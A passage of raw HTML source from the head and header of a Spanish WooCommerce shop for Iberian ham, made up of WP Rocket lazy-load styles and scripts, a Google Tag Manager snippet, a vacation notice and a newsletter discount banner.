.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-289.css?ver=1757507734' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-32179-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804&wpr_t=1768563954' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12: url('https://arturosanchez.com/wp-content/uploads/2022/07/maestro-cortador-jamon-iberico-de-bellota-arturo-sanchez.webp');}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74: url('https://arturosanchez.com/wp-content/uploads/2023/07/OSK08978-jpg.webp');}.rll-youtube-player .play{--wpr-bg-4efe0893-5e7d-4a80-97e9-c6873843a7db: url('https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"84967e09-ebb5-49f3-9cb3-bd983c26b095","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"719ba9cb-31cb-47ec-9863-18d417e9d1f1","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c75d75b1-d593-4fd2-b3ea-7000dc667b8e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"d3c6082e-0a19-4adc-bcb1-1199ab4758e3","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"d31660b4-b8b6-43a2-afc8-673a658b3f3b","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"766d1b2f-5645-42e5-b1fa-adee0dfe4a62","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"f8627b7d-0151-40b0-bbd5-25725987276e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"d5d0273b-6777-4df1-8889-79df30cda92c","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"ee6a4693-8d54-4435-af81-c76b235d6a7a","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"2ce32181-aef2-4025-aee6-f7af644fd2ce","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/maestro-cortador-jamon-iberico-de-bellota-arturo-sanchez.webp');}","hash":"eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/maestro-cortador-jamon-iberico-de-bellota-arturo-sanchez.webp"},{"selector":".elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2023\/07\/OSK08978-jpg.webp');}","hash":"f53b678f-5efd-4244-9e72-f5fd254a2f74","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2023\/07\/OSK08978-jpg.webp"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-4efe0893-5e7d-4a80-97e9-c6873843a7db: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"4efe0893-5e7d-4a80-97e9-c6873843a7db","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>
<body class="wp-singular post-template-default single single-post postid-440 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-9 elementor-page-276">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="169" class="elementor elementor-169 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7152018 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7152018" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c7490c elementor-widget elementor-widget-heading" data-id="8c7490c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><strong>Estamos de vacaciones hasta el 20 de agosto.</strong> Los pedidos se procesarán a partir de esa fecha. Si compras ahora, el envío se retrasará.
</div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-58a015a e-flex e-con-boxed e-con e-parent" data-id="58a015a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3c29db8 e-con-full e-flex e-con e-child" data-id="3c29db8" data-element_type="container">
				<div class="elementor-element elementor-element-0c08b12 elementor-widget elementor-widget-heading" data-id="0c08b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">SUSCRÍBETE A NUESTRA NEWSLETTER Y OBTÉN UN <span style="background: white;color: #857140;font-weight: bold;font-size: 1.2em">5% DE DESCUENTO</span> EN TU SIGUIENTE PEDIDO</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31c26ff elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="31c26ff" data-element_type="container">
				<div class="elementor-element elementor-element-d5fb0e0 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d5fb0e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#arturo-sanchez-footer">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscribirme</span>
					</span>
